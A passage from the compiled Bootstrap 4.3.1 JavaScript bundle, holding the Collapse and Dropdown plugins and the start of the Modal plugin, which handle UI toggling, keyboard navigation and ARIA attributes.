        parent: '(string|element)'
    };
    var Event$3 = {
        SHOW: "show" + EVENT_KEY$3,
        SHOWN: "shown" + EVENT_KEY$3,
        HIDE: "hide" + EVENT_KEY$3,
        HIDDEN: "hidden" + EVENT_KEY$3,
        CLICK_DATA_API: "click" + EVENT_KEY$3 + DATA_API_KEY$3
    };
    var ClassName$3 = {
        SHOW: 'show',
        COLLAPSE: 'collapse',
        COLLAPSING: 'collapsing',
        COLLAPSED: 'collapsed'
    };
    var Dimension = {
        WIDTH: 'width',
        HEIGHT: 'height'
    };
    var Selector$3 = {
        ACTIVES: '.show, .collapsing',
        DATA_TOGGLE: '[data-toggle="collapse"]'
        /**
         * ------------------------------------------------------------------------
         * Class Definition
         * ------------------------------------------------------------------------
         */

    };

    var Collapse =
        /*#__PURE__*/
        function () {
            function Collapse(element, config) {
                this._isTransitioning = false;
                this._element = element;
                this._config = this._getConfig(config);
                this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
                var toggleList = [].slice.call(document.querySelectorAll(Selector$3.DATA_TOGGLE));

                for (var i = 0, len = toggleList.length; i < len; i++) {
                    var elem = toggleList[i];
                    var selector = Util.getSelectorFromElement(elem);
                    var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
                        return foundElem === element;
                    });

                    if (selector !== null && filterElement.length > 0) {
                        this._selector = selector;

                        this._triggerArray.push(elem);
                    }
                }

                this._parent = this._config.parent ? this._getParent() : null;

                if (!this._config.parent) {
                    this._addAriaAndCollapsedClass(this._element, this._triggerArray);
                }

                if (this._config.toggle) {
                    this.toggle();
                }
            } // Getters


            var _proto = Collapse.prototype;

            // Public
            _proto.toggle = function toggle() {
                if ($(this._element).hasClass(ClassName$3.SHOW)) {
                    this.hide();
                } else {
                    this.show();
                }
            };

            _proto.show = function show() {
                var _this = this;

                if (this._isTransitioning || $(this._element).hasClass(ClassName$3.SHOW)) {
                    return;
                }

                var actives;
                var activesData;

                if (this._parent) {
                    actives = [].slice.call(this._parent.querySelectorAll(Selector$3.ACTIVES)).filter(function (elem) {
                        if (typeof _this._config.parent === 'string') {
                            return elem.getAttribute('data-parent') === _this._config.parent;
                        }

                        return elem.classList.contains(ClassName$3.COLLAPSE);
                    });

                    if (actives.length === 0) {
                        actives = null;
                    }
                }

                if (actives) {
                    activesData = $(actives).not(this._selector).data(DATA_KEY$3);

                    if (activesData && activesData._isTransitioning) {
                        return;
                    }
                }

                var startEvent = $.Event(Event$3.SHOW);
                $(this._element).trigger(startEvent);

                if (startEvent.isDefaultPrevented()) {
                    return;
                }

                if (actives) {
                    Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');

                    if (!activesData) {
                        $(actives).data(DATA_KEY$3, null);
                    }
                }

                var dimension = this._getDimension();

                $(this._element).removeClass(ClassName$3.COLLAPSE).addClass(ClassName$3.COLLAPSING);
                this._element.style[dimension] = 0;

                if (this._triggerArray.length) {
                    $(this._triggerArray).removeClass(ClassName$3.COLLAPSED).attr('aria-expanded', true);
                }

                this.setTransitioning(true);

                var complete = function complete() {
                    $(_this._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).addClass(ClassName$3.SHOW);
                    _this._element.style[dimension] = '';

                    _this.setTransitioning(false);

                    $(_this._element).trigger(Event$3.SHOWN);
                };

                var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
                var scrollSize = "scroll" + capitalizedDimension;
                var transitionDuration = Util.getTransitionDurationFromElement(this._element);
                $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
                this._element.style[dimension] = this._element[scrollSize] + "px";
            };

            _proto.hide = function hide() {
                var _this2 = this;

                if (this._isTransitioning || !$(this._element).hasClass(ClassName$3.SHOW)) {
                    return;
                }

                var startEvent = $.Event(Event$3.HIDE);
                $(this._element).trigger(startEvent);

                if (startEvent.isDefaultPrevented()) {
                    return;
                }

                var dimension = this._getDimension();

                this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
                Util.reflow(this._element);
                $(this._element).addClass(ClassName$3.COLLAPSING).removeClass(ClassName$3.COLLAPSE).removeClass(ClassName$3.SHOW);
                var triggerArrayLength = this._triggerArray.length;

                if (triggerArrayLength > 0) {
                    for (var i = 0; i < triggerArrayLength; i++) {
                        var trigger = this._triggerArray[i];
                        var selector = Util.getSelectorFromElement(trigger);

                        if (selector !== null) {
                            var $elem = $([].slice.call(document.querySelectorAll(selector)));

                            if (!$elem.hasClass(ClassName$3.SHOW)) {
                                $(trigger).addClass(ClassName$3.COLLAPSED).attr('aria-expanded', false);
                            }
                        }
                    }
                }

                this.setTransitioning(true);

                var complete = function complete() {
                    _this2.setTransitioning(false);

                    $(_this2._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).trigger(Event$3.HIDDEN);
                };

                this._element.style[dimension] = '';
                var transitionDuration = Util.getTransitionDurationFromElement(this._element);
                $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
            };

            _proto.setTransitioning = function setTransitioning(isTransitioning) {
                this._isTransitioning = isTransitioning;
            };

            _proto.dispose = function dispose() {
                $.removeData(this._element, DATA_KEY$3);
                this._config = null;
                this._parent = null;
                this._element = null;
                this._triggerArray = null;
                this._isTransitioning = null;
            } // Private
            ;

            _proto._getConfig = function _getConfig(config) {
                config = _objectSpread({}, Default$1, config);
                config.toggle = Boolean(config.toggle); // Coerce string values

                Util.typeCheckConfig(NAME$3, config, DefaultType$1);
                return config;
            };

            _proto._getDimension = function _getDimension() {
                var hasWidth = $(this._element).hasClass(Dimension.WIDTH);
                return hasWidth ? Dimension.WIDTH : Dimension.HEIGHT;
            };

            _proto._getParent = function _getParent() {
                var _this3 = this;

                var parent;

                if (Util.isElement(this._config.parent)) {
                    parent = this._config.parent; // It's a jQuery object

                    if (typeof this._config.parent.jquery !== 'undefined') {
                        parent = this._config.parent[0];
                    }
                } else {
                    parent = document.querySelector(this._config.parent);
                }

                var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
                var children = [].slice.call(parent.querySelectorAll(selector));
                $(children).each(function (i, element) {
                    _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
                });
                return parent;
            };

            _proto._addAriaAndCollapsedClass = function _addAriaAndCollapsedClass(element, triggerArray) {
                var isOpen = $(element).hasClass(ClassName$3.SHOW);

                if (triggerArray.length) {
                    $(triggerArray).toggleClass(ClassName$3.COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
                }
            } // Static
            ;

            Collapse._getTargetFromElement = function _getTargetFromElement(element) {
                var selector = Util.getSelectorFromElement(element);
                return selector ? document.querySelector(selector) : null;
            };

            Collapse._jQueryInterface = function _jQueryInterface(config) {
                return this.each(function () {
                    var $this = $(this);
                    var data = $this.data(DATA_KEY$3);

                    var _config = _objectSpread({}, Default$1, $this.data(), typeof config === 'object' && config ? config : {});

                    if (!data && _config.toggle && /show|hide/.test(config)) {
                        _config.toggle = false;
                    }

                    if (!data) {
                        data = new Collapse(this, _config);
                        $this.data(DATA_KEY$3, data);
                    }

                    if (typeof config === 'string') {
                        if (typeof data[config] === 'undefined') {
                            throw new TypeError("No method named \"" + config + "\"");
                        }

                        data[config]();
                    }
                });
            };

            _createClass(Collapse, null, [{
                key: "VERSION",
                get: function get() {
                    return VERSION$3;
                }
            }, {
                key: "Default",
                get: function get() {
                    return Default$1;
                }
            }]);

            return Collapse;
        }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */


    $(document).on(Event$3.CLICK_DATA_API, Selector$3.DATA_TOGGLE, function (event) {
        // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
        if (event.currentTarget.tagName === 'A') {
            event.preventDefault();
        }

        var $trigger = $(this);
        var selector = Util.getSelectorFromElement(this);
        var selectors = [].slice.call(document.querySelectorAll(selector));
        $(selectors).each(function () {
            var $target = $(this);
            var data = $target.data(DATA_KEY$3);
            var config = data ? 'toggle' : $trigger.data();

            Collapse._jQueryInterface.call($target, config);
        });
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $.fn[NAME$3] = Collapse._jQueryInterface;
    $.fn[NAME$3].Constructor = Collapse;

    $.fn[NAME$3].noConflict = function () {
        $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
        return Collapse._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$4 = 'dropdown';
    var VERSION$4 = '4.3.1';
    var DATA_KEY$4 = 'bs.dropdown';
    var EVENT_KEY$4 = "." + DATA_KEY$4;
    var DATA_API_KEY$4 = '.data-api';
    var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
    var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key

    var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key

    var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key

    var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key

    var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key

    var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)

    var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
    var Event$4 = {
        HIDE: "hide" + EVENT_KEY$4,
        HIDDEN: "hidden" + EVENT_KEY$4,
        SHOW: "show" + EVENT_KEY$4,
        SHOWN: "shown" + EVENT_KEY$4,
        CLICK: "click" + EVENT_KEY$4,
        CLICK_DATA_API: "click" + EVENT_KEY$4 + DATA_API_KEY$4,
        KEYDOWN_DATA_API: "keydown" + EVENT_KEY$4 + DATA_API_KEY$4,
        KEYUP_DATA_API: "keyup" + EVENT_KEY$4 + DATA_API_KEY$4
    };
    var ClassName$4 = {
        DISABLED: 'disabled',
        SHOW: 'show',
        DROPUP: 'dropup',
        DROPRIGHT: 'dropright',
        DROPLEFT: 'dropleft',
        MENURIGHT: 'dropdown-menu-right',
        MENULEFT: 'dropdown-menu-left',
        POSITION_STATIC: 'position-static'
    };
    var Selector$4 = {
        DATA_TOGGLE: '[data-toggle="dropdown"]',
        FORM_CHILD: '.dropdown form',
        MENU: '.dropdown-menu',
        NAVBAR_NAV: '.navbar-nav',
        VISIBLE_ITEMS: '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)'
    };
    var AttachmentMap = {
        TOP: 'top-start',
        TOPEND: 'top-end',
        BOTTOM: 'bottom-start',
        BOTTOMEND: 'bottom-end',
        RIGHT: 'right-start',
        RIGHTEND: 'right-end',
        LEFT: 'left-start',
        LEFTEND: 'left-end'
    };
    var Default$2 = {
        offset: 0,
        flip: true,
        boundary: 'scrollParent',
        reference: 'toggle',
        display: 'dynamic'
    };
    var DefaultType$2 = {
        offset: '(number|string|function)',
        flip: 'boolean',
        boundary: '(string|element)',
        reference: '(string|element)',
        display: 'string'
        /**
         * ------------------------------------------------------------------------
         * Class Definition
         * ------------------------------------------------------------------------
         */

    };

    var Dropdown =
        /*#__PURE__*/
        function () {
            function Dropdown(element, config) {
                this._element = element;
                this._popper = null;
                this._config = this._getConfig(config);
                this._menu = this._getMenuElement();
                this._inNavbar = this._detectNavbar();

                this._addEventListeners();
            } // Getters


            var _proto = Dropdown.prototype;

            // Public
            _proto.toggle = function toggle() {
                if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED)) {
                    return;
                }

                var parent = Dropdown._getParentFromElement(this._element);

                var isActive = $(this._menu).hasClass(ClassName$4.SHOW);

                Dropdown._clearMenus();

                if (isActive) {
                    return;
                }

                var relatedTarget = {
                    relatedTarget: this._element
                };
                var showEvent = $.Event(Event$4.SHOW, relatedTarget);
                $(parent).trigger(showEvent);

                if (showEvent.isDefaultPrevented()) {
                    return;
                } // Disable totally Popper.js for Dropdown in Navbar


                if (!this._inNavbar) {
                    /**
                     * Check for Popper dependency
                     * Popper - https://popper.js.org
                     */
                    if (typeof Popper === 'undefined') {
                        throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');
                    }

                    var referenceElement = this._element;

                    if (this._config.reference === 'parent') {
                        referenceElement = parent;
                    } else if (Util.isElement(this._config.reference)) {
                        referenceElement = this._config.reference; // Check if it's jQuery element

                        if (typeof this._config.reference.jquery !== 'undefined') {
                            referenceElement = this._config.reference[0];
                        }
                    } // If boundary is not `scrollParent`, then set position to `static`
                    // to allow the menu to "escape" the scroll parent's boundaries
                    // https://github.com/twbs/bootstrap/issues/24251


                    if (this._config.boundary !== 'scrollParent') {
                        $(parent).addClass(ClassName$4.POSITION_STATIC);
                    }

                    this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
                } // If this is a touch-enabled device we add extra
                // empty mouseover listeners to the body's immediate children;
                // only needed because of broken event delegation on iOS
                // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html


                if ('ontouchstart' in document.documentElement && $(parent).closest(Selector$4.NAVBAR_NAV).length === 0) {
                    $(document.body).children().on('mouseover', null, $.noop);
                }

                this._element.focus();

                this._element.setAttribute('aria-expanded', true);

                $(this._menu).toggleClass(ClassName$4.SHOW);
                $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
            };

            _proto.show = function show() {
                if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || $(this._menu).hasClass(ClassName$4.SHOW)) {
                    return;
                }

                var relatedTarget = {
                    relatedTarget: this._element
                };
                var showEvent = $.Event(Event$4.SHOW, relatedTarget);

                var parent = Dropdown._getParentFromElement(this._element);

                $(parent).trigger(showEvent);

                if (showEvent.isDefaultPrevented()) {
                    return;
                }

                $(this._menu).toggleClass(ClassName$4.SHOW);
                $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
            };

            _proto.hide = function hide() {
                if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || !$(this._menu).hasClass(ClassName$4.SHOW)) {
                    return;
                }

                var relatedTarget = {
                    relatedTarget: this._element
                };
                var hideEvent = $.Event(Event$4.HIDE, relatedTarget);

                var parent = Dropdown._getParentFromElement(this._element);

                $(parent).trigger(hideEvent);

                if (hideEvent.isDefaultPrevented()) {
                    return;
                }

                $(this._menu).toggleClass(ClassName$4.SHOW);
                $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
            };

            _proto.dispose = function dispose() {
                $.removeData(this._element, DATA_KEY$4);
                $(this._element).off(EVENT_KEY$4);
                this._element = null;
                this._menu = null;

                if (this._popper !== null) {
                    this._popper.destroy();

                    this._popper = null;
                }
            };

            _proto.update = function update() {
                this._inNavbar = this._detectNavbar();

                if (this._popper !== null) {
                    this._popper.scheduleUpdate();
                }
            } // Private
            ;

            _proto._addEventListeners = function _addEventListeners() {
                var _this = this;

                $(this._element).on(Event$4.CLICK, function (event) {
                    event.preventDefault();
                    event.stopPropagation();

                    _this.toggle();
                });
            };

            _proto._getConfig = function _getConfig(config) {
                config = _objectSpread({}, this.constructor.Default, $(this._element).data(), config);
                Util.typeCheckConfig(NAME$4, config, this.constructor.DefaultType);
                return config;
            };

            _proto._getMenuElement = function _getMenuElement() {
                if (!this._menu) {
                    var parent = Dropdown._getParentFromElement(this._element);

                    if (parent) {
                        this._menu = parent.querySelector(Selector$4.MENU);
                    }
                }

                return this._menu;
            };

            _proto._getPlacement = function _getPlacement() {
                var $parentDropdown = $(this._element.parentNode);
                var placement = AttachmentMap.BOTTOM; // Handle dropup

                if ($parentDropdown.hasClass(ClassName$4.DROPUP)) {
                    placement = AttachmentMap.TOP;

                    if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
                        placement = AttachmentMap.TOPEND;
                    }
                } else if ($parentDropdown.hasClass(ClassName$4.DROPRIGHT)) {
                    placement = AttachmentMap.RIGHT;
                } else if ($parentDropdown.hasClass(ClassName$4.DROPLEFT)) {
                    placement = AttachmentMap.LEFT;
                } else if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
                    placement = AttachmentMap.BOTTOMEND;
                }

                return placement;
            };

            _proto._detectNavbar = function _detectNavbar() {
                return $(this._element).closest('.navbar').length > 0;
            };

            _proto._getOffset = function _getOffset() {
                var _this2 = this;

                var offset = {};

                if (typeof this._config.offset === 'function') {
                    offset.fn = function (data) {
                        data.offsets = _objectSpread({}, data.offsets, _this2._config.offset(data.offsets, _this2._element) || {});
                        return data;
                    };
                } else {
                    offset.offset = this._config.offset;
                }

                return offset;
            };

            _proto._getPopperConfig = function _getPopperConfig() {
                var popperConfig = {
                    placement: this._getPlacement(),
                    modifiers: {
                        offset: this._getOffset(),
                        flip: {
                            enabled: this._config.flip
                        },
                        preventOverflow: {
                            boundariesElement: this._config.boundary
                        }
                    } // Disable Popper.js if we have a static display

                };

                if (this._config.display === 'static') {
                    popperConfig.modifiers.applyStyle = {
                        enabled: false
                    };
                }

                return popperConfig;
            } // Static
            ;

            Dropdown._jQueryInterface = function _jQueryInterface(config) {
                return this.each(function () {
                    var data = $(this).data(DATA_KEY$4);

                    var _config = typeof config === 'object' ? config : null;

                    if (!data) {
                        data = new Dropdown(this, _config);
                        $(this).data(DATA_KEY$4, data);
                    }

                    if (typeof config === 'string') {
                        if (typeof data[config] === 'undefined') {
                            throw new TypeError("No method named \"" + config + "\"");
                        }

                        data[config]();
                    }
                });
            };

            Dropdown._clearMenus = function _clearMenus(event) {
                if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
                    return;
                }

                var toggles = [].slice.call(document.querySelectorAll(Selector$4.DATA_TOGGLE));

                for (var i = 0, len = toggles.length; i < len; i++) {
                    var parent = Dropdown._getParentFromElement(toggles[i]);

                    var context = $(toggles[i]).data(DATA_KEY$4);
                    var relatedTarget = {
                        relatedTarget: toggles[i]
                    };

                    if (event && event.type === 'click') {
                        relatedTarget.clickEvent = event;
                    }

                    if (!context) {
                        continue;
                    }

                    var dropdownMenu = context._menu;

                    if (!$(parent).hasClass(ClassName$4.SHOW)) {
                        continue;
                    }

                    if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
                        continue;
                    }

                    var hideEvent = $.Event(Event$4.HIDE, relatedTarget);
                    $(parent).trigger(hideEvent);

                    if (hideEvent.isDefaultPrevented()) {
                        continue;
                    } // If this is a touch-enabled device we remove the extra
                    // empty mouseover listeners we added for iOS support


                    if ('ontouchstart' in document.documentElement) {
                        $(document.body).children().off('mouseover', null, $.noop);
                    }

                    toggles[i].setAttribute('aria-expanded', 'false');
                    $(dropdownMenu).removeClass(ClassName$4.SHOW);
                    $(parent).removeClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
                }
            };

            Dropdown._getParentFromElement = function _getParentFromElement(element) {
                var parent;
                var selector = Util.getSelectorFromElement(element);

                if (selector) {
                    parent = document.querySelector(selector);
                }

                return parent || element.parentNode;
            } // eslint-disable-next-line complexity
            ;

            Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
                // If not input/textarea:
                //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
                // If input/textarea:
                //  - If space key => not a dropdown command
                //  - If key is other than escape
                //    - If key is not up or down => not a dropdown command
                //    - If trigger inside the menu => not a dropdown command
                if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(Selector$4.MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
                    return;
                }

                event.preventDefault();
                event.stopPropagation();

                if (this.disabled || $(this).hasClass(ClassName$4.DISABLED)) {
                    return;
                }

                var parent = Dropdown._getParentFromElement(this);

                var isActive = $(parent).hasClass(ClassName$4.SHOW);

                if (!isActive || isActive && (event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE)) {
                    if (event.which === ESCAPE_KEYCODE) {
                        var toggle = parent.querySelector(Selector$4.DATA_TOGGLE);
                        $(toggle).trigger('focus');
                    }

                    $(this).trigger('click');
                    return;
                }

                var items = [].slice.call(parent.querySelectorAll(Selector$4.VISIBLE_ITEMS));

                if (items.length === 0) {
                    return;
                }

                var index = items.indexOf(event.target);

                if (event.which === ARROW_UP_KEYCODE && index > 0) {
                    // Up
                    index--;
                }

                if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
                    // Down
                    index++;
                }

                if (index < 0) {
                    index = 0;
                }

                items[index].focus();
            };

            _createClass(Dropdown, null, [{
                key: "VERSION",
                get: function get() {
                    return VERSION$4;
                }
            }, {
                key: "Default",
                get: function get() {
                    return Default$2;
                }
            }, {
                key: "DefaultType",
                get: function get() {
                    return DefaultType$2;
                }
            }]);

            return Dropdown;
        }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */


    $(document).on(Event$4.KEYDOWN_DATA_API, Selector$4.DATA_TOGGLE, Dropdown._dataApiKeydownHandler).on(Event$4.KEYDOWN_DATA_API, Selector$4.MENU, Dropdown._dataApiKeydownHandler).on(Event$4.CLICK_DATA_API + " " + Event$4.KEYUP_DATA_API, Dropdown._clearMenus).on(Event$4.CLICK_DATA_API, Selector$4.DATA_TOGGLE, function (event) {
        event.preventDefault();
        event.stopPropagation();

        Dropdown._jQueryInterface.call($(this), 'toggle');
    }).on(Event$4.CLICK_DATA_API, Selector$4.FORM_CHILD, function (e) {
        e.stopPropagation();
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $.fn[NAME$4] = Dropdown._jQueryInterface;
    $.fn[NAME$4].Constructor = Dropdown;

    $.fn[NAME$4].noConflict = function () {
        $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
        return Dropdown._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$5 = 'modal';
    var VERSION$5 = '4.3.1';
    var DATA_KEY$5 = 'bs.modal';
    var EVENT_KEY$5 = "." + DATA_KEY$5;
    var DATA_API_KEY$5 = '.data-api';
    var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
    var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

    var Default$3 = {
        backdrop: true,
        keyboard: true,
        focus: true,
        show: true
    };
    var DefaultType$3 = {
        backdrop: '(boolean|string)',
        keyboard: 'boolean',
        focus: 'boolean',
        show: 'boolean'
    };
    var Event$5 = {
        HIDE: "hide" + EVENT_KEY$5,
        HIDDEN: "hidden" + EVENT_KEY$5,
        SHOW: "show" + EVENT_KEY$5,
        SHOWN: "shown" + EVENT_KEY$5,
        FOCUSIN: "focusin" + EVENT_KEY$5,
        RESIZE: "resize" + EVENT_KEY$5,
        CLICK_DISMISS: "click.dismiss" + EVENT_KEY$5,
        KEYDOWN_DISMISS: "keydown.dismiss" + EVENT_KEY$5,
        MOUSEUP_DISMISS: "mouseup.dismiss" + EVENT_KEY$5,
        MOUSEDOWN_DISMISS: "mousedown.dismiss" + EVENT_KEY$5,
        CLICK_DATA_API: "click" + EVENT_KEY$5 + DATA_API_KEY$5
    };
    var ClassName$5 = {
        SCROLLABLE: 'modal-dialog-scrollable',
        SCROLLBAR_MEASURER: 'modal-scrollbar-measure',
        BACKDROP: 'modal-backdrop',
        OPEN: 'modal-open',
        FADE: 'fade',
        SHOW: 'show'
    };
    var Selector$5 = {
        DIALOG: '.modal-dialog',
        MODAL_BODY: '.modal-body',
        DATA_TOGGLE: '[data-toggle="modal"]',
        DATA_DISMISS: '[data-dismiss="modal"]',
        FIXED_CONTENT: '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',
        STICKY_CONTENT: '.sticky-top'
        /**
         * ------------------------------------------------------------------------
         * Class Definition
         * ------------------------------------------------------------------------
         */

    };

    var Modal =
        /*#__PURE__*/
        function () {
            function Modal(element, config) {
                this._config = this._getConfig(config);
                this._element = element;
                this._dialog = element.querySelector(Selector$5.DIALOG);
                this._backdrop = null;
                this._isShown = false;
                this._isBodyOverflowing = false;
                this._ignoreBackdropClick = false;
                this._isTransitioning = false;
                this._scrollbarWidth = 0;
            } // Getters


            var _proto = Modal.prototype;

            // Public
            _proto.toggle = function toggle(relatedTarget) {
                return this._isShown ? this.hide() : this.show(relatedTarget);
            };

            _proto.show = function show(relatedTarget) {
                var _this = this;

                if (this._isShown || this._isTransitioning) {
                    return;
                }

                if ($(this._element).hasClass(ClassName$5.FADE)) {
                    this._isTransitioning = true;
                }

                var showEvent = $.Event(Event$5.SHOW, {
                    relatedTarget: relatedTarget
                });
                $(this._element).trigger(showEvent);

                if (this._isShown || showEvent.isDefaultPrevented()) {
                    return;
                }

                this._isShown = true;

                this._checkScrollbar();

                this._setScrollbar();

                this._adjustDialog();

                this._setEscapeEvent();

                this._setResizeEvent();

                $(this._element).on(Event$5.CLICK_DISMISS, Selector$5.DATA_DISMISS, function (event) {
                    return _this.hide(event);
                });
                $(this._dialog).on(Event$5.MOUSEDOWN_DISMISS, function () {
                    $(_this._element).one(Event$5.MOUSEUP_DISMISS, function (event) {
                        if ($(event.target).is(_this._element)) {
                            _this._ignoreBackdropClick = true;
                        }
                    });
                });

                this._showBackdrop(function () {
                    return _this._showElement(relatedTarget);
                });
            };

            _proto.hide = function hide(event) {
                var _this2 = this;

                if (event) {
                    event.preventDefault();
                }

                if (!this._isShown || this._isTransitioning) {
                    return;
                }

                var hideEvent = $.Event(Event$5.HIDE);
                $(this._element).trigger(hideEvent);

                if (!this._isShown || hideEvent.isDefaultPrevented()) {
                    return;
                }

                this._isShown = false;
                var transition = $(this._element).hasClass(ClassName$5.FADE);

                if (transition) {
                    this._isTransitioning = true;
                }

                this._setEscapeEvent();

                this._setResizeEvent();

                $(document).off(Event$5.FOCUSIN);
                $(this._element).removeClass(ClassName$5.SHOW);
                $(this._element).off(Event$5.CLICK_DISMISS);
                $(this._dialog).off(Event$5.MOUSEDOWN_DISMISS);

                if (transition) {
                    var transitionDuration = Util.getTransitionDurationFromElement(this._element);
                    $(this._element).one(Util.TRANSITION_END, function (event) {
                        return _this2._hideModal(event);
                    }).emulateTransitionEnd(transitionDuration);
                } else {
                    this._hideModal();
                }
            };

            _proto.dispose = function dispose() {
                [window, this._element, this._dialog].forEach(function (htmlElement) {
                    return $(htmlElement).off(EVENT_KEY$5);
                });
                /**
                 * `document` has 2 events `Event.FOCUSIN` and `Event.CLICK_DATA_API`
                 * Do not move `document` in `htmlElements` array
                 * It will remove `Event.CLICK_DATA_API` event that should remain
                 */

                $(document).off(Event$5.FOCUSIN);
                $.removeData(this._element, DATA_KEY$5);
                this._config = null;
                this._element = null;
                this._dialog = null;
                this._backdrop = null;
                this._isShown = null;
                this._isBodyOverflowing = null;
                this._ignoreBackdropClick = null;
                this._isTransitioning = null;
                this._scrollbarWidth = null;
            };

            _proto.handleUpdate = function handleUpdate() {
                this._adjustDialog();
            } // Private
            ;

            _proto._getConfig = function _getConfig(config) {
                config = _objectSpread({}, Default$3, config);
                Util.typeCheckConfig(NAME$5, config, DefaultType$3);
                return config;
            };

            _proto._showElement = function _showElement(relatedTarget) {
                var _this3 = this;

                var transition = $(this._element).hasClass(ClassName$5.FADE);

                if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
                    // Don't move modal's DOM position
                    document.body.appendChild(this._element);
                }

                this._element.style.display = 'block';

                this._element.removeAttribute('aria-hidden');

                this._element.setAttribute('aria-modal', true);

                if ($(this._dialog).hasClass(ClassName$5.SCROLLABLE)) {
                    this._dialog.querySelector(Selector$5.MODAL_BODY).scrollTop = 0;
                } else {
                    this._element.scrollTop = 0;
                }

                if (transition) {
                    Util.reflow(this._element);
                }

                $(this._element).addClass(ClassName$5.SHOW);

                if (this._config.focus) {
                    this._enforceFocus();
                }

                var shownEvent = $.Event(Event$5.SHOWN, {
                    relatedTarget: relatedTarget
                });

                var transitionComplete = function transitionComplete() {
                    if (_this3._config.focus) {
                        _this3._element.focus();
                    }

                    _this3._isTransitioning = false;
                    $(_this3._element).trigger(shownEvent);
                };

                if (transition) {
                    var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
                    $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
                } else {
                    transitionComplete();
                }
            };

            _proto._enforceFocus = function _enforceFocus() {
                var _this4 = this;

                $(document).off(Event$5.FOCUSIN) // Guard against infinite focus loop
                    .on(Event$5.FOCUSIN, function (event) {
                        if (document !== event.target && _this4._element !== event.target && $(_this4._element).has(event.target).length === 0) {
                            _this4._element.focus();
                        }
                    });
            };

            _proto._setEscapeEvent = function _setEscapeEvent() {
                var _this5 = this;

                if (this._isShown && this._config.keyboard) {
                    $(this._element).on(Event$5.KEYDOWN_DISMISS, function (event) {
                        if (event.which === ESCAPE_KEYCODE$1) {
                            event.preventDefault();

                            _this5.hide();
                        }
                    });
                } else if (!this._isShown) {
                    $(this._element).off(Event$5.KEYDOWN_DISMISS);
                }
            };

            _proto._setResizeEvent = function _setResizeEvent() {
                var _this6 = this;

                if (this._isShown) {
                    $(window).on(Event$5.RESIZE, function (event) {
                        return _this6.handleUpdate(event);
                    });
                } else {
                    $(window).off(Event$5.RESIZE);
                }
            };

            _proto._hideModal = function _hideModal() {
